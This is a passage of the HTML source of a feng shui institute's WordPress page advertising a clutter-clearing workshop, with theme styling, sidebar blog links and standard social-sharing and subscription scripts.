.tw-recent-posts .featured-post:nth-child(4) img,
.tw-recent-posts .featured-post:nth-child(5) img,
.tw-recent-posts .featured-post:nth-child(6) img,
.tw-recent-posts .featured-post:nth-child(7) img,
.tw-recent-posts .featured-post:nth-child(8) img,
.tw-recent-posts .featured-post:nth-child(9) img
{
display:none;
}


#secondary aside.elp-widget {

    padding: 15px;
}

#secondary aside.elp-widget > h3
{
    color: #003366;
    text-transform: capitalize;
    font-size: 1rem;
    letter-spacing: 1px;
    margin: 0 auto;
}

#secondary aside.elp-widget div.es_lablebox
{

    color: #003366;
    text-transform: uppercase;
    font-size: 1rem;
    letter-spacing: 1px;
}


#secondary aside.elp-widget div div input.es_textbox_button
{
   background: rgba(151,232,135,0.1);
   color: #003366;
  font-size: 1rem;
}

/*********************************
*   PAGE
********************************/
#primary article header > h1.entry-title
{
   font-weight: 900;
}

blog.archive div article.has-post-thumbnail header > img
{
display:none;
}

/******************* CUSTOM   PAGE **************************/

#main.wrapper div#primary.site-content div#content article#post-2265.post-2265 header.entry-header img.attachment-post-thumbnail
{
 display: none;
}

#content article div.entry-content table tbody tr th
{
text-transform: none !important;
text-align: center;
}




nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu{
background-color: #0050A6;
}

nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu li a{
color: #fff;
}

.header-image {
margin: 0;
}


.main-navigation {
margin-top: 0 !important;
}

#secondary.widget-area aside.widget div.featured-posts{
  padding: 0 10%;
  
}


.main-navigation li {
font-size:1em;
}


.widget-area .widget h3 {
margin: 0, 0, 0, 0;
}


/* ============================
table tabletable 
============================ */

table#posterstore tbody tr th
{
text-align: left;
}


table#dvdstore tbody tr th,
table#cdstore tbody tr th

{
text-align: left !important;
}



.main-navigation li {
	font-size: 18px;
	font-size: 1rem;
	border-left:1px solid #fff;
	margin: 0 !important;
        padding: 0 0 0 1.5%;
}

.site-content {
	margin: 0 0 0;
	/* margin: 24px 0 0;
	margin: 1.714285714rem 0 0; kfmoto */
}

/* Header */

#masthead.site-header hgroup
{
	display:none;
}

#masthead.site-header,
.site-header {
	padding: 0;
}

	.main-navigation li a,
	.main-navigation li {
		display: table-cell;
		/* display: inline-block; kfmoto */
		text-decoration: none;
	}
	.main-navigation li a {
		border-bottom: 0;
		color: #6a6a6a;
                line-height: 2.692307692;
		/* line-height: 3.692307692; kfmoto */
		text-transform: uppercase;
		white-space: nowrap;
	}



/********************* CONTACT ***************************/
#item-vfb-address-16.vfb-item div span.vfb-full:first-child label,
#item-vfb-address-6.vfb-item div span.vfb-full:first-child label
{
 color: #eee;
}

fieldset.vfb-fieldset ul.vfb-section li.vfb-item,
#workshop-registration.visual-form-builder fieldset#vfb-workshop-registration-2014-9.vfb-fieldset ul.vfb-section li.vfb-item
{
   margin:0 20px;
   padding: 0;
}


footer#colophon div.site-info
{display: none;}



header#masthead.site-header a img.header-image{width: 100%;}
html body #page {max-width: 72rem;}

/*    media query */


@media screen and (max-width: 850px) {

#masthead.site-header nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu li.menu-item 
  {
    font-size:10px;
  	padding: 0 2px;
  }

}

@media screen and (max-width: 480px) {
ul#menu-main.toggled-on li.menu-item
{display: table !important;}

}</style><link rel='stylesheet' id='mediaelement-css' href='https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-2995 custom-background wp-embed-responsive wp-theme-twentytwelve sfsi_actvite_theme_default metaslider-plugin custom-background-white custom-font-enabled">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://www.bluemountainfengshui.com/" title="Blue Mountain Feng Shui Institute" rel="home">Blue Mountain Feng Shui Institute</a></h1>
			<h2 class="site-description">Feng Shui Design and Living for the Modern World</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-main-container"><ul id="menu-main" class="nav-menu"><li id="menu-item-811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-811"><a href="https://bluemountainfengshui.com/">Home</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="https://www.bluemountainfengshui.com/about/">ABOUT</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.bluemountainfengshui.com/consulting/">SERVICES</a></li>
<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://www.bluemountainfengshui.com/store/">STORE</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.bluemountainfengshui.com/news-and-event/">News &#038; Events</a></li>
<li id="menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2316"><a href="https://www.bluemountainfengshui.com/newsletter/">Archives</a></li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://www.bluemountainfengshui.com/gallery/">GALLERY</a></li>
<li id="menu-item-3276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3276"><a href="https://www.bluemountainfengshui.com/all-videos/">VIDEOS</a></li>
<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://www.bluemountainfengshui.com/blog/">Blog</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.bluemountainfengshui.com/contact/">CONTACT</a></li>
</ul></div>		</nav><!-- #site-navigation -->

				<a href="https://www.bluemountainfengshui.com/"><img src="https://bluemountainfengshui.com/wp-content/uploads/2014/02/header-15.jpg" class="header-image" width="960" height="250" alt="Blue Mountain Feng Shui Institute" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

							
	<article id="post-2995" class="post-2995 page type-page status-publish hentry">
		<header class="entry-header">
													<h1 class="entry-title">Clutter Clearing Workshop</h1>
		</header>

		<div class="entry-content">
			<p>Do you suffer from clutter in your home? You probably also have stress and tension in your life as well.  This workshop will help you understand why you suffer from clutter. Once you understand the root of the problem, you can work on the solution to clear the space. This system is based on the principles of Chinese philosophy. You will also learn tips on how to clear clutter and simple solutions to organize your space.</p>
<p>&nbsp;</p>
					</div><!-- .entry-content -->
		<footer class="entry-meta">
					</footer><!-- .entry-meta -->
	</article><!-- #post -->
				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="tw-recent-posts-2" class="widget tw-recent-posts"><h3 class="widget-title">blog</h3>
<div class="featured-posts textwidget">
	<div class="featured-post">

			<h4>
            <a href="https://www.bluemountainfengshui.com/the-living-roots-of-traditional-feng-shui/" rel="bookmark" title="The Living Roots of Traditional Feng Shui">
                The Living Roots of Traditional Feng Shui            </a>
        </h4>
	
			<div class="post-time">
			November 9, 2025		</div>
	
			<a href="https://www.bluemountainfengshui.com/the-living-roots-of-traditional-feng-shui/">
            <img width="100" height="79" src="https://www.bluemountainfengshui.com/wp-content/uploads/2019/03/Fengshui_Classic_City_Model-300x238.jpg" class="alignleft wp-post-image" alt="Fengshui Classic City Model" title="" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2019/03/Fengshui_Classic_City_Model-300x238.jpg 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2019/03/Fengshui_Classic_City_Model-600x475.jpg 600w, https://www.bluemountainfengshui.com/wp-content/uploads/2019/03/Fengshui_Classic_City_Model-624x494.jpg 624w, https://www.bluemountainfengshui.com/wp-content/uploads/2019/03/Fengshui_Classic_City_Model.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" />        </a>
	
	
		<div class="clear"></div>
	</div>
	<div class="featured-post">

			<h4>
            <a href="https://www.bluemountainfengshui.com/honoring-the-life-and-legacy-of-dr-shan-tung-hsu/" rel="bookmark" title="Honoring the Life and Legacy of Dr. Shan-Tung Hsu">
                Honoring the Life and Legacy of Dr. Shan-Tung Hsu            </a>
        </h4>
	
			<div class="post-time">
			October 23, 2025		</div>
	
			<a href="https://www.bluemountainfengshui.com/honoring-the-life-and-legacy-of-dr-shan-tung-hsu/">
            <img width="92" height="100" src="https://www.bluemountainfengshui.com/wp-content/uploads/2025/10/Memorial_Service_23a-277x300.jpg" class="alignleft wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2025/10/Memorial_Service_23a-277x300.jpg 277w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/10/Memorial_Service_23a-554x600.jpg 554w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/10/Memorial_Service_23a-624x676.jpg 624w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/10/Memorial_Service_23a.jpg 1079w" sizes="auto, (max-width: 92px) 100vw, 92px" />        </a>
	
	
		<div class="clear"></div>
	</div>
	<div class="featured-post">

			<h4>
            <a href="https://www.bluemountainfengshui.com/feng-shui-of-temple-shan-tung-hsu-consultation/" rel="bookmark" title="Feng Shui of Temple: Shan-Tung Hsu consultation">
                Feng Shui of Temple: Shan-Tung Hsu consultation            </a>
        </h4>
	
			<div class="post-time">
			September 14, 2025		</div>
	
			<a href="https://www.bluemountainfengshui.com/feng-shui-of-temple-shan-tung-hsu-consultation/">
            <img width="100" height="66" src="https://www.bluemountainfengshui.com/wp-content/uploads/2012/09/Feng-Shui-Consultation-for-Zen-Temple-in-Jiang-Xi-China-150x99.jpg" class="alignleft wp-post-image" alt="Master Hsu" title="" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2012/09/Feng-Shui-Consultation-for-Zen-Temple-in-Jiang-Xi-China-150x99.jpg 150w, https://www.bluemountainfengshui.com/wp-content/uploads/2012/09/Feng-Shui-Consultation-for-Zen-Temple-in-Jiang-Xi-China-300x199.jpg 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2012/09/Feng-Shui-Consultation-for-Zen-Temple-in-Jiang-Xi-China-1024x680.jpg 1024w, https://www.bluemountainfengshui.com/wp-content/uploads/2012/09/Feng-Shui-Consultation-for-Zen-Temple-in-Jiang-Xi-China-624x414.jpg 624w" sizes="auto, (max-width: 100px) 100vw, 100px" />        </a>
	
	
		<div class="clear"></div>
	</div>
	<div class="featured-post">

			<h4>
            <a href="https://www.bluemountainfengshui.com/interview-with-master-hsu/" rel="bookmark" title="Interview with Feng Shui Master Shan-Tung Hsu">
                Interview with Feng Shui Master Shan-Tung Hsu            </a>
        </h4>
	
			<div class="post-time">
			August 14, 2025		</div>
	
			<a href="https://www.bluemountainfengshui.com/interview-with-master-hsu/">
            <img width="100" height="56" src="https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009-300x168.jpg" class="alignleft wp-post-image" alt="Master Hsu" title="" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009-300x168.jpg 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009-600x337.jpg 600w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009-1200x674.jpg 1200w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009-624x350.jpg 624w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009.jpg 1211w" sizes="auto, (max-width: 100px) 100vw, 100px" />        </a>
	
	
		<div class="clear"></div>
	</div>
	<div class="featured-post">

			<h4>
            <a href="https://www.bluemountainfengshui.com/remembering-shan-tung-hsu-a-life-aligned-with-heaven-and-earth/" rel="bookmark" title="Remembering Shan-Tung Hsu: A Life Aligned with Heaven and Earth">
                Remembering Shan-Tung Hsu: A Life Aligned with Heaven and Earth            </a>
        </h4>
	
			<div class="post-time">
			July 8, 2025		</div>
	
			<a href="https://www.bluemountainfengshui.com/remembering-shan-tung-hsu-a-life-aligned-with-heaven-and-earth/">
            <img width="100" height="74" src="https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5-300x223.png" class="alignleft wp-post-image" alt="Master Hsu" title="" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5-300x223.png 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5-600x446.png 600w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5-1200x892.png 1200w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5-624x464.png 624w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5.png 1300w" sizes="auto, (max-width: 100px) 100vw, 100px" />        </a>
	
	
		<div class="clear"></div>
	</div>
</div>
</aside><aside id="media_video-2" class="widget widget_media_video"><h3 class="widget-title">Blue Mountain Feng Shui Teaching</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-2995-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/eqo0ct-z4Rs?_=1" /><a href="https://youtu.be/eqo0ct-z4Rs">https://youtu.be/eqo0ct-z4Rs</a></video></div></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://asianlifestyledesign.com/"><img width="300" height="67" src="https://www.bluemountainfengshui.com/wp-content/uploads/2021/09/ALD1s.jpg" class="image wp-image-4044  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.bluemountainfengshui.com/tag/ancient-teachings/" class="tag-cloud-link tag-link-104 tag-link-position-1" style="font-size: 12.768115942029pt;" aria-label="ancient teachings (8 items)">ancient teachings</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/architecture/" class="tag-cloud-link tag-link-193 tag-link-position-2" style="font-size: 10.231884057971pt;" aria-label="architecture (4 items)">architecture</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/blue-mountain-institute/" class="tag-cloud-link tag-link-189 tag-link-position-3" style="font-size: 12.768115942029pt;" aria-label="Blue Mountain Institute (8 items)">Blue Mountain Institute</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/book/" class="tag-cloud-link tag-link-202 tag-link-position-4" style="font-size: 10.231884057971pt;" aria-label="book (4 items)">book</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/business/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 9.2173913043478pt;" aria-label="business (3 items)">business</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/china/" class="tag-cloud-link tag-link-159 tag-link-position-6" style="font-size: 13.275362318841pt;" aria-label="China (9 items)">China</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/chinese-new-year/" class="tag-cloud-link tag-link-186 tag-link-position-7" style="font-size: 13.68115942029pt;" aria-label="Chinese New Year (10 items)">Chinese New Year</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/chinese-zodiac/" class="tag-cloud-link tag-link-188 tag-link-position-8" style="font-size: 11.753623188406pt;" aria-label="Chinese zodiac (6 items)">Chinese zodiac</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/country/" class="tag-cloud-link tag-link-82 tag-link-position-9" style="font-size: 9.2173913043478pt;" aria-label="country (3 items)">country</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/design/" class="tag-cloud-link tag-link-20 tag-link-position-10" style="font-size: 12.768115942029pt;" aria-label="design (8 items)">design</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/dragon/" class="tag-cloud-link tag-link-95 tag-link-position-11" style="font-size: 9.2173913043478pt;" aria-label="dragon (3 items)">dragon</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/dr-hsu-talks/" class="tag-cloud-link tag-link-192 tag-link-position-12" style="font-size: 19.666666666667pt;" aria-label="Dr Hsu talks (42 items)">Dr Hsu talks</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/earth/" class="tag-cloud-link tag-link-153 tag-link-position-13" style="font-size: 9.2173913043478pt;" aria-label="earth (3 items)">earth</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/energy/" class="tag-cloud-link tag-link-119 tag-link-position-14" style="font-size: 18.449275362319pt;" aria-label="energy (31 items)">energy</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/energy-spot/" class="tag-cloud-link tag-link-196 tag-link-position-15" style="font-size: 13.275362318841pt;" aria-label="energy spot (9 items)">energy spot</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/feng-shui-2/" class="tag-cloud-link tag-link-72 tag-link-position-16" style="font-size: 22pt;" aria-label="feng shui (71 items)">feng shui</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/five-element-theory/" class="tag-cloud-link tag-link-89 tag-link-position-17" style="font-size: 12.768115942029pt;" aria-label="five element theory (8 items)">five element theory</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/food/" class="tag-cloud-link tag-link-205 tag-link-position-18" style="font-size: 9.2173913043478pt;" aria-label="food (3 items)">food</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/form-school-feng-shui/" class="tag-cloud-link tag-link-106 tag-link-position-19" style="font-size: 19.971014492754pt;" aria-label="Form School (45 items)">Form School</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/four-features/" class="tag-cloud-link tag-link-93 tag-link-position-20" style="font-size: 16.115942028986pt;" aria-label="Four Features (18 items)">Four Features</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/health/" class="tag-cloud-link tag-link-210 tag-link-position-21" style="font-size: 10.231884057971pt;" aria-label="health (4 items)">health</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/hills/" class="tag-cloud-link tag-link-195 tag-link-position-22" style="font-size: 12.768115942029pt;" aria-label="hills (8 items)">hills</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/house/" class="tag-cloud-link tag-link-216 tag-link-position-23" style="font-size: 10.231884057971pt;" aria-label="house (4 items)">house</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/information/" class="tag-cloud-link tag-link-151 tag-link-position-24" style="font-size: 12.260869565217pt;" aria-label="information (7 items)">information</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/jenny-hones/" class="tag-cloud-link tag-link-201 tag-link-position-25" style="font-size: 11.04347826087pt;" aria-label="Jenny Hones (5 items)">Jenny Hones</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/logo/" class="tag-cloud-link tag-link-73 tag-link-position-26" style="font-size: 13.275362318841pt;" aria-label="logo (9 items)">logo</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/meditation/" class="tag-cloud-link tag-link-139 tag-link-position-27" style="font-size: 11.04347826087pt;" aria-label="meditation (5 items)">meditation</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/microsoft/" class="tag-cloud-link tag-link-75 tag-link-position-28" style="font-size: 9.2173913043478pt;" aria-label="microsoft (3 items)">microsoft</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/money/" class="tag-cloud-link tag-link-154 tag-link-position-29" style="font-size: 8pt;" aria-label="money (2 items)">money</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/mountain/" class="tag-cloud-link tag-link-90 tag-link-position-30" style="font-size: 15.101449275362pt;" aria-label="mountain (14 items)">mountain</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/nature/" class="tag-cloud-link tag-link-168 tag-link-position-31" style="font-size: 11.04347826087pt;" aria-label="nature (5 items)">nature</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/news/" class="tag-cloud-link tag-link-225 tag-link-position-32" style="font-size: 12.768115942029pt;" aria-label="news (8 items)">news</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/office/" class="tag-cloud-link tag-link-198 tag-link-position-33" style="font-size: 10.231884057971pt;" aria-label="office (4 items)">office</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/qigong/" class="tag-cloud-link tag-link-209 tag-link-position-34" style="font-size: 10.231884057971pt;" aria-label="qigong (4 items)">qigong</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/relationships-2/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 11.753623188406pt;" aria-label="relationships (6 items)">relationships</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/tai-chi/" class="tag-cloud-link tag-link-128 tag-link-position-36" style="font-size: 12.260869565217pt;" aria-label="tai chi (7 items)">tai chi</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/tea-2/" class="tag-cloud-link tag-link-69 tag-link-position-37" style="font-size: 13.68115942029pt;" aria-label="tea (10 items)">tea</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/ukraine/" class="tag-cloud-link tag-link-85 tag-link-position-38" style="font-size: 12.768115942029pt;" aria-label="Ukraine (8 items)">Ukraine</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/video/" class="tag-cloud-link tag-link-208 tag-link-position-39" style="font-size: 10.231884057971pt;" aria-label="video (4 items)">video</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/water/" class="tag-cloud-link tag-link-91 tag-link-position-40" style="font-size: 16.115942028986pt;" aria-label="water (18 items)">water</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/wu-xing/" class="tag-cloud-link tag-link-37 tag-link-position-41" style="font-size: 11.753623188406pt;" aria-label="wu xing (6 items)">wu xing</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/yang-energy/" class="tag-cloud-link tag-link-183 tag-link-position-42" style="font-size: 10.231884057971pt;" aria-label="yang energy (4 items)">yang energy</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/year-prediction/" class="tag-cloud-link tag-link-191 tag-link-position-43" style="font-size: 9.2173913043478pt;" aria-label="year prediction (3 items)">year prediction</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/yin-energy/" class="tag-cloud-link tag-link-182 tag-link-position-44" style="font-size: 11.04347826087pt;" aria-label="yin energy (5 items)">yin energy</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/yin-yang-theory/" class="tag-cloud-link tag-link-88 tag-link-position-45" style="font-size: 16.31884057971pt;" aria-label="yin yang theory (19 items)">yin yang theory</a></li>
</ul>
</div>
</aside><aside id="media_image-4" class="widget widget_media_image"><a href="https://asianlifestyledesign.com/2021/09/how-to-find-a-good-feng-shui-house-new-book/"><img width="300" height="418" src="https://www.bluemountainfengshui.com/wp-content/uploads/2021/09/Fengshui_book_300.jpg" class="image wp-image-4046  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2021/09/Fengshui_book_300.jpg 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2021/09/Fengshui_book_300-215x300.jpg 215w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="seattle_ninja_social-2" class="widget widget_seattle_ninja_social"><h3 class="widget-title">Connect</h3><ul class="seattle_social_ninja_list">
	    <li class="https://www.facebook.com/fengshuischool"><a href="https://www.facebook.com/fengshuischool"  ><i class="fa fa-facebook"></i></a></li>
	    <li class="hide"><a href=""  ><i class="fa fa-"></i></a></li>
	    <li class="mailto:info@bluemountainfengshui.com"><a href="mailto:info@bluemountainfengshui.com"  ><i class="fa fa-envelope"></i></a></li>
	    <li class="https://www.youtube.com/user/bluemountainfengshui"><a href="https://www.youtube.com/user/bluemountainfengshui"  ><i class="fa fa-youtube"></i></a></li>
	    <li class="http://www.ebay.com/sch/bluemountainfengshui/m.html?_nkw=&_armrs=1&_ipg=&_from="><a href="http://www.ebay.com/sch/bluemountainfengshui/m.html?_nkw=&_armrs=1&_ipg=&_from="  ><i class="fa fa-shopping-bag"></i></a></li>
	    <li class="https://www.instagram.com/bluemountainfengshui"><a href="https://www.instagram.com/bluemountainfengshui"  ><i class="fa fa-instagram"></i></a></li>
	    <li class="hide"><a href=""  ><i class="fa fa-"></i></a></li>
	    <li class="hide"><a href=""  ><i class="fa fa-"></i></a></li>
	    <li class="hide"><a href=""  ><i class="fa fa-"></i></a></li>
	    <li class="hide"><a href=""  ><i class="fa fa-"></i></a></li>

	    </ul></aside><aside id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://bluemountainfengshui.org" rel="https://bluemountainfengshui.org"><img loading="lazy" decoding="async" width="300" height="70" src="https://bluemountainfengshui.com/wp-content/uploads/2022/07/BMFSORG2022.jpg" alt="" class="wp-image-4159"/></a><figcaption class="wp-element-caption"><a href="https://bluemountainfengshui.org">https://bluemountainfengshui.org</a></figcaption></figure>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<img alt='css.php' src="https://www.bluemountainfengshui.com/wp-content/plugins/cookies-for-comments/css.php?k=a2f1d008a13dcc14e49adf347e2a0bbf&amp;o=i&amp;t=1658756731" width='1' height='1' />                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
